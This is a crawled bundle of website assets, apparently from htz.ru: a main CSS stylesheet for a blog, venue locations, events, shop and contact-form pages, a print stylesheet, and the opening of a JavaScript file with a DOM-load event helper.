	.callout dd.posttitle { margin-bottom: 0; }
.snippet { padding: 2em 0 0; margin: 0 0 2em; border-top: 1px solid #ddc; }
	.snippet.first { padding-top: 0; border: 0; }
		#secondary .snippet dl { margin-bottom: 0.8em; }
.callout, .snippet dl, .snippet h3, .subpage #primary h3, .snippet p { font-size: 1.2em; line-height: 1.5; }
	.callout dt, .snippet h3, .subpage #primary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em;  }
		.posttitle a { font-style: italic; }


/*-------------------------------------------	
	Blog
-------------------------------------------*/
body.blog.post #primary h2 { border: none; margin-bottom: 0; }
body.blog #primary h3.first { border: 0;}
body.blog #primary h2.first { border: 0;}

body.blog #primary h3, h3.comments, .music #primary h3.comments { margin: 0; clear: left; padding: 3px 0 5px 0; font-size: 1.2em; border-top: 1px solid #ccc; /*border-bottom: 1px dashed #ccc;*/ }
body.blog #primary h3.date { margin: 0 0 15px; padding: 0 0 5px; font-size: 1.3em; font-weight: normal; text-transform: none; font-style: italic; border-bottom: 1px dashed #ddc; border-top: none; letter-spacing: normal; }
#primary img { margin: 0 15px 15px 0; padding: 2px; float: left; border: 1px solid #ddc; }
.blog.post #primary h3 { border-bottom: none; }
#comment_form { border-top: 1px dashed #ccc; }

#primary .listing li p { font-size: 95%; }

body.blog #primary p.cite { font-size: 1.2em; font-style: italic; color: #666; }

div.comment { margin-bottom: 1em; float: left; background-color: transparent; background-image: url(/img/presentation/giant_ddc_vert.gif); background-repeat: no-repeat; background-position: 137px 0; border-top: 1px dashed #ccc; padding: 10px 0 0; }
#primary div.comment dl { margin-right: 27px; float: left; width: 125px; font-size: 1.2em; font-style: italic; line-height: 150%; color: #600; }
div.comment div.comment_body { float: left; width: 274px; }
body.blog #primary div.comment div.comment_body p { font-size: 1.2em; }

#comment_form dl { width: 274px; float: left; font-size: inherit; }
#comment_form dl.identity { margin-right: 30px; width: 168px; }
#comment_form dt { margin: 15px 0 2px 0; font-style: italic; color: #666; }
#comment_form dt.submit { width: 54px; }
#comment_form input, #comment_form textarea { width: 100%; }


#primary .listing li dl { font-size: 1em; }
.listing li dd.thumb, .listing li dt.thumb { float: none; }

.blog .metadata dt.date { margin-bottom: 0; }
.dateindex { font-size: 0.8em; color: #600; }
.dateindexlead { font-size: 1.0em;; }
.dateindex a { font-size: 1.3em; }
.blog .metadata dt.location { margin-bottom: 0.8em; }
.blog .metadata dt.location a { font-weight: normal; }

.blog .landing .listing li.first { border-top: 1px dashed #ccc; }
.blog .landing .listing li.first h3 { padding-top: 1.5em; }
/*-------------------------------------------	
	Blog Archive
-------------------------------------------*/
#primary ul.listing { margin: 0; padding: 0; }
#primary ul.listing li { margin-bottom: 15px; padding: 0 0 5px; padding: 0; clear: left; width: 426px; float: left; background: none; border-bottom: 1px dashed #ddc; }
	#primary ul.listing li ul { margin: 0 0 1.6em 2px;}
	#primary ul.listing li li { margin-bottom: 0; padding: 0 0 0 12px; clear: left; width: auto; float: none; background: transparent url(../img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; border-bottom:none; }
ul.listing li .date, ul.listing li .volume { margin: 0 0 1em; font-size: 1.0em; font-style: italic; color: #666; color: #600; }
ul.listing li.first { border: none; }
.post h2 { margin-bottom: 0; border-bottom: none; }

/*-------------------------------------------	
	Locations
-------------------------------------------*/
body.locations #primary h2#locations { text-indent: -2100px; background: transparent url(/img/presentation/locations_headline.gif) no-repeat 0 0; height: 33px; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 0.8em; }
#locationfinder { background-color: #ddc; padding: 1em 10px; float: left; width: 330px; }
	#locationfinder dt { margin: 1em 0 0.5em; border-top: 1px dashed #fff; padding: 0.5em 0 0; }
	#locationfinder dt.first { margin-top: 0; border: 0; }
		#locationfinder dt label { font-size: 70%; color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; }
		#locationfinder dd#onlyfield { float: left; width: 161px; margin: 0 5px 0 0; } 
		#locationfinder dd { font-size: 80%; position: relative; }
		#locationfinder dd select { width: 263px; font-size: 100%; }
		#locationfinder.process dd select { width: 264px; }
		#locationfinder dd.jumpout { font-style: italic; margin: 0.6em 0 0; width: 328px; }
		img#spinner { float: none; position: absolute; right: 15px; top: -2px; }

.locations #secondary dl { margin-bottom: 0.8em; }
		
 		#map { border: 0; background-color: #ddc; padding: 10px; margin: 0 0 1em; clear: left; }
	 	#map img { border: 1px solid #fff; display: block; text-align: center;}
		
		#googlemapholder { border: 15px solid #ddc; margin: 0; clear: left; display: none; }
		#googlemap { border: 1px solid #fff; margin: 0; width: 316px; height: 245px; display: none; }				
				#locationsinfo { line-height: 1.5; }
				#locationsinfo h3 { margin-bottom: 0; text-transform: none; letter-spacing: normal; }
				#locationsinfo span { font-size: 1.2em; display: block; }

			dd.jumpout a { font-style: normal; }
h3#regional { padding: 0 0 1.5em; border-bottom: 5px solid #ab8; margin: 0; }
table#key { background: transparent url(/img/presentation/key_table_bg.gif) repeat-y 0 0; width: 100%; font-size: 1.2em; color: #330; margin: 0; border-top: 10px solid #cda; border-bottom: 10px solid #cda; margin: 0 0 0.5em; border-collapse: separate; }	
	table#key th, table#centres th { display: none; }
	table#key td { padding: 2px 15px; background-color: transparent; border: 0; }
	table#key .icon { width: 45px; text-align: right; padding-left: 0; }
table#centres { background: transparent url(/img/presentation/centres_bg.gif) repeat-y 0 0; font-size: 1.2em; border-collapse: collapse; width: 198px; } 
	table#centres tr { vertical-align: top; margin: 0; padding: 0; }
	table#centres td { border: none; padding: 1.3em 0 0; margin: 0; }
	#centres .facilities, #centres .centre { background: transparent url(/img/presentation/table_border.gif) repeat-x 0 0; }
		#centres .facilities ul { list-style: none; background: transparent url(/img/presentation/regionalcentre_iconholder.gif) no-repeat 0 0; width: 46px; height: 46px; position: relative; margin-left: 1px; }
			#centres .facilities li { text-indent: -2100px; position: absolute; width: 12px; height: 12px; }
				#centres li.hall { background: transparent url(/img/presentation/performancehall_icon.gif) no-repeat 0 0; top: 0; left: 0; }
				#centres li.classroom { background: transparent url(/img/presentation/classroom_icon.gif) no-repeat 0 0; top: 0; left: 17px; }
				#centres li.archive { background: transparent url(/img/presentation/archive_icon.gif) no-repeat 0 0; top: 0; left: 34px; }				
				#centres li.bar { background: transparent url(/img/presentation/bar_icon.gif) no-repeat 0 0; top: 17px; left: 0; }
				#centres li.cafe { background: transparent url(/img/presentation/cafe_icon.gif) no-repeat 0 0; top: 17px; left: 17px; }
				#centres li.shop { background: transparent url(/img/presentation/shop_icon.gif) no-repeat 0 0; top: 17px; left: 34px; }
				#centres li.conference { background: transparent url(/img/presentation/conference_icon.gif) no-repeat 0 0; top: 34px; left: 0; }
				#centres li.studio { background: transparent url(/img/presentation/studio_icon.gif) no-repeat 0 0; top: 34px; left: 17px; }	
	#centres .centre { width: 101px; padding: 1em 15px 1em 21px; /*border-top: 1px solid #dda;*/ }
		#centres .centre dl { line-height: 1.5; margin: 0; }
			#centres .centre dd { font-style: italic; color: #666; }

#primary #photos li { background-image: none; float: left; margin: 0 15px 15px 0; padding-left: 0; }			
	#primary #photos li a { border: none; }
		#photos li a img { border: 3px solid #eb4; }
		#photos li a:hover img { border-color: #600; }


/*-------------------------------------------	
	Branch Detail
-------------------------------------------*/
#contact { float: left; width: 426px; margin-top: 1.5em; }
	#contact ul { margin: 0; float: left; }
		#contact ul li { background: none; padding-left: 0; }
		#contact ul li.email { margin-top: 20px; }
	#contact img, #contact #googlemap.mini { margin: 0 15px 15px 0; float: left; border: 5px solid #ddc; }
	#googlemap.mini { overflow: hidden; }

.detail #primary h2 { margin-bottom: 0; }
#primary ul#branchnav { border-bottom: 1px dashed #ccc; float: left; width: 426px; margin: 0; padding: 0; }
#primary #branchnav li { float: left; background-image: none; padding-left: 0; }
#branchnav li a { display: block; border: none; padding: 0.1em 1em; background-color: #ddc; margin: 3px 3px 3px 0; text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
#branchnav li a:hover { background-color: #c6c6b7; }
#branchnav li.current a { background-color: #cda; /*color: #036;*/ }
.detail #primary table { border-top: 1px solid #000; }
	.detail #primary caption { display: none; }

			
/*-------------------------------------------	
	Search
-------------------------------------------*/			
#advancedsearch { padding: 0 0 2em; }
#bigsearch dt { float: left; width: 362px; }
	#bigsearch dt label { display: none; }
	#bigsearch dt input { width: 348px; padding: 2px; }
		#bigsearch dd input { border: none; }
#primary ul.controls { clear: left; padding: 1em 0; border-bottom: 1px dashed #ddc; margin: 0; }
	#primary .controls li { background-image: none; padding: 0; font-size: 85%; display: inline; border-left: 1px solid #000; padding: 0 0 0 0.5em; margin: 0 0 0 0.3em; }
	#primary .controls li:first-child { padding-left: 0; border: 0; }

.search #primary ol#results { clear: left; margin-top: 2em; }	
#primary ol#results dl { font-size: 100%; }
	
/*-------------------------------------------	
	Events
-------------------------------------------*/
dl#info { font-size: 1.4em; margin: 0 0 2em; }
dl#info dt { float: left; font-style: italic; color: #666; margin: 0 0 0.5em; }
dl#info dt.activequest { float: left; margin: 0 0 0.5em; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0;  }
dl#info dd { margin: 0 0 0.5em 114px; }
.thumb { float: left; margin: 0 1em 0 0; }

.events .metadata dt.date { margin-bottom: 0; }
.events .metadata dt.location { margin-bottom: 0.8em; }
.events .metadata dt.location a { font-weight: normal; }

.events .landing .listing li.first { border-top: 1px dashed #ccc; }
.events .landing .listing li.first h3 { padding-top: 1.5em; }

#calendar { font-size: 1.2em; width: 198px; border-collapse: collapse; margin: 0 0 1.5em 0; }
#calendar a:link, #calendar a:visited { border-bottom: 1px solid #369; }
#calendar a:hover { border-bottom: 1px solid #600; }
#calendar caption { background-color: #ccdeab; color: #272812; border-top: 4px solid #ab8; padding: 7px 0; text-align: center; border-bottom: none; }
#calendar td { border: 1px solid #d4d5c1; text-align: center; padding: 4px 2px; color: #000; }
#calendar th { padding: 4px 2px; color: #272812; font-weight: normal; text-align: center; background-color: transparent; border: none; }

#calendar td.othermonth { color: #999; }
#calendar td.othermonth a { color: #999; border-color: #999; }

#secondary #calendarutil { margin-bottom: 2em; }
#secondary #calendarutil li { background-image: none; padding-left: 0; margin-bottom: 1em; }
#addtocalendar a { padding: 0 0 0 20px; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
#addtocalendar a:link, #addtocalendar a:visited { background: transparent url(/img/presentation/calendar_icon.gif) no-repeat 0 0; }
#addtocalendar a:hover, #addtocalendar a:focus { background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
#winners a { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }
#winners a:link, #winners a:visited { padding: 0 0 0 20px; background: transparent url(/img/presentation/winners_icon.gif) no-repeat 0 0; }
#winners a:hover, #winners a:focus { background: transparent url(/img/presentation/winners_icon_hover.gif) no-repeat 0 0; }

/*-------------------------------------------	
	The Music
-------------------------------------------*/
.music #primary dl { font-size: 1.4em; line-height: 1.5;}

.music #primary form dl { font-size: inherit; }
	.music #primary dt a { font-weight: bold; }
	.music #primary dt, .music #primary dd { margin-bottom: 0.8em; }
	.music #primary .comment dl * { margin-bottom: 0; }

#media { margin-bottom: 1.5em; width: 426px; text-align: center; border-bottom: 1px dashed #ccc; padding-bottom: 2em; }


/*-------------------------------------------	
	Links
-------------------------------------------*/
.links #primary .listing { border-top: 1px dashed #ccc; padding-top: 1.5em; float: left; }


/*-------------------------------------------	
	Newsletter & Feeds
-------------------------------------------*/
#newsletter dt { display: none; }
	#newsletter dd { float: left; margin-right: 15px; }
		#newsletter dd input { width: 318px; }
		#newsletter dd#submit input { width: auto; border: none; }
h3#feeds { clear: left; padding-top: 2em; }


/*-------------------------------------------	
	Glossary
-------------------------------------------*/
.glossary dl.definitions dt { font-weight: bold; margin: 1em 0 0.45em; border-top: 1px dashed #ccc; padding-top: 1em; }
.glossary dl.definitions dd { font-style: italic; color: #666; margin-bottom: 0.45em; }
	.glossary dl.definitions dd.pronunciation { font-style: normal; color: #600; }


/*-------------------------------------------	
	Wide Sidebar
-------------------------------------------*/
body.widesidebar #content { background: #fff url(/img/presentation/widesidebar_bg.gif) repeat-y 0 0; }
body.widesidebar #primary { width: 350px; }
.widesidebar #primary ul.listing li { width: 350px; }
body.widesidebar #secondary { width: 198px; padding: 15px; margin: 0 0 0 380px; }


/*-------------------------------------------	
	Titles
-------------------------------------------*/
.landing h2 { text-indent: -9999px; background-color: transparent; background-repeat: no-repeat; background-position: 0 0; }
.about .landing h2 { background-image: url(/img/presentation/aboutus_headline.gif); height: 31px; }
html[lang="ga"] .about .landing h2 { background-image: url(/img/presentation/aboutus_headline_ga.gif); height: 37px; }
.blog .landing h2 { background-image: url(/img/presentation/blog_headline.gif); height: 39px; }
html[lang="ga"] .blog .landing h2 { background-image: url(/img/presentation/blog_headline_ga.gif); height: 39px; }
.locations .landing h2 { background-image: url(/img/presentation/locations_headline.gif); height: 36px; }
html[lang="ga"] .locations .landing h2 { background-image: url(/img/presentation/locations_headline_ga.gif); height: 29px; }
.events .landing h2 { background-image: url(/img/presentation/events_headline.gif); height: 29px; }
html[lang="ga"] .events .landing h2 { background-image: url(/img/presentation/events_headline_ga.gif); height: 30px; }


.education .landing h2 { background-image: url(/img/presentation/education_headline.gif); height: 29px; }
html[lang="ga"] .education .landing h2 { background-image: url(/img/presentation/education_headline_ga.gif); height: 30px; }
.music .landing h2 { background-image: url(/img/presentation/themusic_headline.gif); height: 32px; }
html[lang="ga"] .music .landing h2 { background-image: url(/img/presentation/themusic_headline_ga.gif); height: 37px; }
.press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline.gif); height: 39px; }
html[lang="ga"] .press_room .landing h2 { background-image: url(/img/presentation/pressroom_headline_ga.gif); height: 38px; }
.shop .landing h2 { background-image: url(/img/presentation/shop_headline.gif); height: 39px; }
html[lang="ga"] .shop .landing h2 { background-image: url(/img/presentation/shop_headline_ga.gif); height: 39px; }
.links .landing h2 { background-image: url(/img/presentation/links_headline.gif); height: 36px; }
html[lang="ga"] .links .landing h2 { background-image: url(/img/presentation/links_headline_ga.gif); height: 38px; }


/*-------------------------------------------	
	Lightbox JS Styles
-------------------------------------------*/
#lightbox{
	background-color:#eee;
	padding: 10px;
	border-bottom: 2px solid #666;
	border-right: 2px solid #666;
	}
#lightboxDetails{
	font-size: 0.8em;
	padding-top: 0.4em;
	}	
#lightboxCaption{ float: left; }
#keyboardMsg{ float: right; }
#closeButton{ top: 5px; right: 5px; }

#lightbox img{ border: none; clear: both;} 
#overlay img{ border: none; }

#overlay{ background-image: url(/img/presentation/overlay.png); }

* html #overlay{
	background-color: #333;
	back\ground-color: transparent;
	background-image: url(blank.gif);
	filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/presentation/overlay.png',sizingMethod='scale');
	}
	
/*-------------------------------------------	
	Cascade Override
-------------------------------------------*/	
.home #primary img { margin: 0; padding: 0; float: none; border: none; }
.home #primary #welcome img { border-bottom: 5px solid #b7c699; }
.home #primary #landings a img { border: 3px solid #b7c699; }
.home #primary #landings a:hover img { border: 3px solid #600; }
#primary h3 a.glossary { border-bottom: 1px solid #369 !important; }
#primary h3 a, #primary h3 a.glossary:hover, #primary h3 a.glossary:focus { color: #600 !important; border-bottom: 1px solid #600 !important; }


div.value_sendmail {border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail input.phone {width:95%;}
div.value_sendmail input.post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}


div.value_sendmail_stone {width: 390px; border-right: 1px solid #d2b48c; border-left: 1px solid #d2b48c; border-bottom: 2px solid #d2b48c; border-top: 2px solid #d2b48c; background: #FDF5E6; padding: 10px 0px 10px 10px; margin: 0 0 1em 0;}
div.value_sendmail_stone input {color:#000; height: 1.8em; border-top: 1px solid #484848; border-left: 1px solid #484848; width:95%; font-size:1.1em;}
div.value_sendmail_stone input.phone {width:95%;}
div.value_sendmail_stone input._post {padding: 0 5px; width: auto; height: 2.5em; border-top: 2px solid #fcfcfc; border-left: 2px solid #fcfcfc; border-right: 2px solid #484848; border-bottom: 2px solid #484848;}
div.value_sendmail_stone .fake {display: none;}

.value {
	background: #fff;
	font-size: 1.1em;
	margin: 0 0 1em 0;
}

.value span {
	font-size: 1em;
	color: Red;
	font-style: italic;
}

#tcalendar {
	padding: 0;
	margin: 0;
	color: #5a5a5a;
}

#tcalendar a {
	color: #ff6600;
    text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #ff6600;

}

#tcalendar a:hover {
	color: #3366cc;
	text-decoration: none;
    display: inline-block;
    border-bottom: 1px dashed #3366cc;
}


#tcalendar h3 {
	font-size: 1.0em;
	font-weight: normal;
}
#tcalendar p {
	font-size: 0.9em;
	color: #990000;
	font-weight: bolder;
	text-transform: uppercase;
}

#tcalendar strong {
	color: #000;
}


#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}

#tehnosale p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
}

#tehnosale dl {
      font-family: "Times New Roman", Times, serif, Arial;
}

#tehnosale dt {
      font-family: "Times New Roman", Arial;
	  font-size: 1.8em;
	  font-weight: bolder;
	  background-color: #b74c3d;
	  color: #fdfdfd;
	  padding: 0 2px 0 10px;
}

#tehnosale dd {
	  font-size: 1.2em;
	  padding: 5px;
}

#tehnosale {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnosale h2 {
    font-family: Tahoma, "Times New Roman", Times, serif, Arial;
    color: #b74c3d;
	font-size: 3.0em;
}




#tehnobody {
    font-family: "Times New Roman", Times, serif, Arial;
	margin: 0;
	padding: 0;
}

#tehnobody p {
	  font-size: 1.5em;
      font-family: "Times New Roman", Times, serif, Arial;
	  color: #000;
	  margin: 0 0 1em 0;
	  padding: 0;
}

#tehnobody span {
	  	  color: #363636;
}

#tehnobody h2 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 0 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h1 {
	  font-size: 2.6em;
	  color: #b74c3d;
	  margin: 1em 0 0.5em 0;
	  font-weight: bolder;
}

#tehnobody h3 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  margin: 0;
	  text-transform: uppercase;
}

#tehnobody h4 {
	  font-size: 3.6em;
	  color: #b74c3d;
	  font-style: italic;
	  margin: 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody div.price
{
	  font-size: 1.6em;
	  font-style: italic;
	  color: #5a5a5a;
	  margin: 0 0 1em 0;
	  padding: 0;
	  font-family: Tahoma, "Times New Roman", Times, serif, Arial;
}

#tehnobody h5 {
	  font-size: 1.2em;
	  color: #b74c3d;
	  text-transform: uppercase;
}


#secondarystone ul { list-style: none; font-size: 1.2em; line-height: 150%; }
#secondarystone ul li { padding: 0 0 0 5px; background: none; } 
#secondarystone #photos li { padding-left: 0; background: none; }

table.store_store {
 width: 100%;
}


table.store_store th {
 text-align: left; 
 padding: 5px 0 5px 5px; 
 border-top: 1px solid #000; 
 border-bottom: 1px solid #ccc; 
 background-color: #e5e5e5;
}

table.store_store th a{
    color: #339900;
}

table.store_store tr td {
 padding: 5px 0 5px 5px; 
 background-color: white; 
 border-bottom: 1px solid #ccc;
 font-size: 0.95em;
}
table.store_store tr td span {
   background-color: #ffff00;
}

table.store_store tr td.color {
  background-color: #ff99cc;
}

table.store_store tr td.rub {
  color: #ff0000;
}

table.store_store tr td.usd {
  color: #006400;
}

table.store_store tr td a:link {
  color: #3366cc;
  text-decoration: uppercase;
  font-weight: bolder;
}

table.store_store tr td a:visited {
  color: #9932cc;
  text-decoration: uppercase;
  font-weight: bolder;
}
table.store_store tr td a:hover {
  color: #ff6600;
}

table.store_store tr td a:active {
   color: #336600;
}

div.fi_store {
  margin: 1em 0 0 0;
  border-top: 5px solid #ff6600; 
}

div.fi_store dl {
  margin: 1em 0 0 0;
}

div.fi_store dl dd span {
  color: #ff0000;
}

div.fi_store dl dt {
  text-transform: uppercase;
  font-weight: bolder;
  font-style: normal;
  color: #000;
  font-size: 1.1em;
}

div.fi_store dl dd a:link {
        color: #336699;
		font-size: 1.2em;
}

div.fi_store dl dd a:visited {
        color: #800080;
		font-size: 1.2em;
}

div.fi_store dl dd a:hover {
        color: #ff0000;
		font-size: 1.2em;
}

div.fi_store dl dd a:active {
        color: #00cc00;
		font-size: 1.2em;
}

div.head_tbl{
margin: 0 0 0.5em 0; 
color:#383838;
}

div.head_tbl span{
color:#ff0000;
}

div.head_tbl div{
color:#ff4500;
font-weight: bolder;
text-transform: uppercase;
font-size: 1.1em;
}

div.detalpay{
 float: leftt;
}

div.detalpay p{
 font-family: "Times New Roman", Times, serif;
}

div.detalpay p strong.u{
 color:#006400;
}

div.detalpay p strong.e{
 color:#4682b4;
}

table.altImg {
 border-top: 1px solid #B2B2B2;
}

table.altImg th span {
 font-weight: bolder;
 text-transform: uppercase;
 color: #b74c3d;
}



.works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 6em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

span.line_bottom{
 margin: 0;
 font-size: 0.9em;
}

div.formsendmail {margin: 0 0 1em 0; background: #f5deb3; border-width: 2px; border: solid #deb887;}

fieldset#_spare {width: 85%; padding: 5px 0 10px 5px; margin: 0 0px 1em 10px; background: #f5deb3; border: 2px solid #deb887;}
fieldset#_spare legend {background: #f5deb3; color:#000000;text-transform: none; font-weight: normal;}
div.true_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#008000; background-color: #f5deb3; border: 2px solid #deb887;}
div.err_spare {font-weight: bold; padding: 5px 5px; margin: 0 0px 1em 10px; width: 84%; color:#ff0000; background-color: #f5deb3; border: 2px solid #deb887;}


div.fileinputs {
 	position: relative;
		float: left;
}

div.fakefile {
	position: absolute;
	float: right;
	top: 0px;
	left: 0px;
	z-index: 1;
}

input.file {
	position: relative;
	text-align: right;
	-moz-opacity:0 ;
	filter:alpha(opacity: 0);
	opacity: 0;
	z-index: 2;
			float: right;
}

table.price_table {  }
table.price_table td span { font-size: 0.9em; }


.works_works
{
/* Компенсируем отступы между float-блоками, чтобы они занимали все доступное пространство */
margin: -1em 0em 0em 0em;

/* Выравнивание по центру */
text-align: left;
}

.work_works
{
/* Убираем подчеркивание у элемента ins,
который был использован для совместимости со старыми версиями Internet Explorer */
text-decoration: none;

/* Следующее правило для Firefox 2 */
display: -moz-inline-box;

/* а это для остальных */
display: inline-block;

vertical-align: top;

/* Убираем выравнивание по центру */
text-align: left;

/* Отступы между блоками */
margin: 1em 0.5em 0em 0em;
}

.work_works .r
{
/* Если есть необходимость, то свойства padding, border, background и position со значением relative
лучше задавать у этого элемента -- это несколько расширит количество поддерживаемых версий браузеров */

/* Задаем минимальную ширину по тексту */
width: 12em;

/* Минимальная ширина в пикселях будет автоматически рассчитываться по ширине картинки */
float: left;
}

div.formsendmail_table {width: 100%;}
div.formsendmail_table table {
border: 1px solid #2f4f4f;
border-top: 2px solid #2f4f4f;
border-bottom: 2px solid #2f4f4f;
}
div.formsendmail_table table td {background: #ced7d0;}
div.formsendmail_table table td label {margin: 0; font-size: 0.9em; color:#000;}
div.formsendmail_table table td input {
color: Black; background: #fffff0; width: 95%; padding: 0; margin: 0; height: 25px;
border: thin solid; border-color: Black Gray Gray Black;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
table#sendmail_form input.sendfile {position: relative; width: 95%; font-weight: normal; height: 25px; background: #f9e6e3; font-size: 1.0em;}
input.fake {display: none; margin: 0; padding: 0;}
input.real {margin: 0; padding: 0;}


div.formsendmail_table table td input.code {width: 20%;}
div.formsendmail_table table td input.phone {width: 73%;}
div.formsendmail_table table td textarea {
color:#000;
background: #fffff0;
border: thin solid^; border-color: Black Gray Gray Black;
padding: 0; width: 95%; margin: 0;
border-top: 2px solid #000;
border-left: 2px solid #000;
}
div.formsendmail_table table td input.submit {
font-size: 0.9em; 
width: 55%; margin: 0;
border: thin solid; 
border-color: #d8d8d8 Black Black  #fcfcfc;
border-bottom: 2px solid #000;
margin: 0.8em 0 0 0;
background: #cbcbcb;
}

div.begun_banner_1 {background: #ffefd5; padding: 3px; border: 1px solid #d2b48c;}
div.begun_banner_1 dl dt {text-transform: uppercase; margin: 0 0 0.1em 0; font-weight: bolder;}
div.begun_banner_1 dl dt a {color:#003366;}
div.begun_banner_1 dl dd {}


div.in_teh_mtz{margin: 0 0 1em 0;padding:0 0 0 0;}
div.in_teh_mtz a{text-decoration: none; border-bottom: 1px solid #993333; color:#993333;}


.patterns{margin: -1em 0em 0em 0em;text-align: left;}
.pattern{text-decoration: none;display: -moz-inline-box;display: inline-block;vertical-align: top;text-align: left;margin: 2.0em 0.5em 0em 0em;}
.pattern .r{width: 21.5em;float: left;}
.pattern span.sptxt {text-transform: uppercase; display: block;}
.pattern span.sptxt a {color:#003399;}

span.listinglower{text-transform: lowercase;}


span.leftstr, span.rightstr {font-weight: bolder; font-size: 1.9em; float: left; width: 50%;}
span.rightstr {font-weight: bolder; text-align: right; }

--- FILE ---
content_type: text/css
request_url: http://htz.ru/css/print.css
body_size: 960
content:
/*-------------------------------------------	
	Hidden Elements
-------------------------------------------*/
#navigation, #skip, #utility, #languageswitch, #breadcrumbs, #search, #anchorlist, #copyright li, #secondary, .backtotop, #message a, #googlemapholder, #googlemap { display: none; }
#copyright li.first { display: block; }


/*-------------------------------------------	
	Rules for every page
-------------------------------------------*/
body { font-family: "Lucida Grande", Georgia, "Times New Roman", serif; width: 6.5in; margin: 0 0.25in; }
#header h1 { border-bottom: 1px solid #333; padding-bottom: 0.25in; text-align: center; margin-top: 0.5in; }
	#header h1 a, #header h1 a img { border: 0; }
#primary h2 { color: #369; font-size: 20pt; font-weight: normal; padding-bottom: 0.1in; border-bottom: 1px dashed #999; margin: 0 0 0.25in; }
#primary h3, #landings dt { margin: 0.35in 0 0.15in; font-size: 11pt; font-weight: bold; text-transform: uppercase; color: #600; letter-spacing: 1pt; }
p, ul, dl { font-size: 9pt; color: #333; line-height: 150%; }
#primary ul li { list-style-image: url(/img/presentation/yellow_diamond_bullet.gif); }
#primary ul.listing { list-style: none; margin: 0; padding: 0; }
	#primary ul.listing li, #primary #landings li { list-style-image: none; border-top: 1px dashed #ccc; margin-bottom: 0.15in; padding-top: 0.15in; /*clear: left;*/ float: left; width: 6.5in; }
	#primary ul.listing li.first { border: none; padding-top: 0; }
	#primary ul.listing img, #primary #landings li { float: left; margin-right: 0.25in; }
.metadata dd.volume, .metadata dd.date { font-style: italic; color: #600; }
a { color: #369; }
a img { border: none; }
/*
#primary a:after { content: " ("attr(href)") "; }
#primary ul.listing a:after, #primary #landings a:after { content: normal; }
*/
#copyright, #site { clear: both; margin: 0; padding: 0; }
#copyright { border-top: 1px solid #333; padding-top: 0.15in; margin-top: 0.35in; }
#site li { display: inline; border-left: 1px solid #333; padding-left: 10pt; margin-right: 10pt; }
#site li.first { padding-left: 0; border: none; }


/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #primary h2 { color: black; text-align: center; margin-bottom: 0; background-color: white; }
#welcome { width: 6.5in; text-align: center; background-color: #eee; border-bottom: 1px dashed #999; }
#welcome img { text-align: center; margin: 0 auto; padding-bottom: 0; display: block; border-left: 3px solid #ddd; border-right: 3px solid #ddd; }
#landings ul { margin: 0; padding: 0; list-style: none; }
#landings dt { margin-top: 0; }

--- FILE ---
content_type: application/javascript
request_url: http://htz.ru/js/functions.js
body_size: 5177
content:
//	=============================================
//	DOM Load Event
//	=============================================
//	Fires when the DOM is loaded not all the
//	images so it's faster, cleaner and a whole
//	lot more web2.0
//	---------------------------------------------
function addDOMLoadEvent(func) {
   if (!window.__load_events) {
      var init = function () {
          if (arguments.callee.done) return;
          arguments.callee.done = true;
          if (window.__load_timer) {
              clearInterval(window.__load_timer);
              window.__load_timer = null;
          }
          for (var i=0;i < window.__load_events.length;i++) {
              window.__load_events[i]();
          }
          window.__load_events = null;
      };
      if (document.addEventListener) {
          document.addEventListener("DOMContentLoaded", init, false);
      }
      if (/WebKit/i.test(navigator.userAgent)) {
          window.__load_timer = setInterval(function() {
              if (/loaded|complete/.test(document.readyState)) {
                  init();
              }
          }, 10);
      }
      window.onload = init;
      window.__load_events = [];
   }
   window.__load_events.push(func);
}

//	=============================================
//	GetElementsByClassName
//	=============================================
//	This function, um, gets elements by their
//	class names. Yeah.
